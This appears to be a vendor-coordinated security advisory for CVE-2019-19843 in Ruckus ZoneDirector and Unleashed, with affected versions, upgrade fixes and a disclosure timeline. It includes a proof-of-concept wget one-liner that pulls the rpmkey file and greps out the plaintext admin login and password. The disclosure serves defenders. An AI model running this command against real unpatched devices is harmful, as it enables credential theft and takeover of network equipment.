Admin credentials leakage
Aleph Research Advisory
Identifier
Severity
CriticalProduct
- ZoneDirector
- Unleashed
Vulnerable Version
- ZoneDirector: 9.9 and before
- ZoneDirector: 9.10.x
- ZoneDirector: 9.12.x
- ZoneDirector: 9.13.x
- ZoneDirector: 10.0.x
- ZoneDirector: 10.1.x
- ZoneDirector: 10.2.x
- ZoneDirector: 10.3.x
- Unleashed: 200.6 and before
- Unleashed: 200.7
Mitigation
- 9.10.x: Upgrade to 9.10.2.0.84
- 9.12.x: Upgrade to 9.12.3.0.136
- 9.13.x: Upgrade to 10.0.1.0.90
- 10.0.x: Upgrade to 10.0.1.0.90
- 10.1.x: Upgrade to 10.1.2.0.275
- 10.2.x: Upgrade to 10.2.1.0.147
- 10.3.x: Upgrade to 10.3.1.0.21
- 200.6 and before: Upgrade to 200.7.10.202.94
- 200.7: Upgrade to 200.7.10.202.94
Technical Details

The above shows a symbolic link from /web/user/wps_tool_cache to /tmp directory. rpmd executable writes a backup file named /var/run/rpmkey with a new revision number.
/var/run is also symbolically linked to /tmp/, hence one can fetch this file as well. rpmkey contained the admin credentails plaintext in this following fields: all_powerful_login_name and all_powerful_login_password.
This file is fetchable due to CVE-2019-19837
Information about the exploitation of the vulnerability can be found in our blog post or the 36C3 talk.
Proof Of Concept
Admin credentials leakage one-liner:
➜ demo num=$(wget -q -O - 192.168.0.1/user/wps_tool_cache/var/run/rpmkey.rev);\
wget -q -O - 192.168.0.1/user/wps_tool_cache/var/run/rpmkey$num|\
strings|grep -A 1 all_powerful_login
all_powerful_login_name
admin
all_powerful_login_password
mooncake
Timeline
- 31-Dec-19: Public disclosure.
- 24-Dec-19: Patch available.
- 17-Dec-19: CVE-2019-19843 assigned.
- 19-Sep-19: Reported (Ruckus Product Security Team).
Posts
- Don't Ruck Us Too Hard - Owning Ruckus AP devices By Gal Zror,14-Jan 2020
Credit
- Gal Zror (@waveburst) of Aleph Research, HCL Software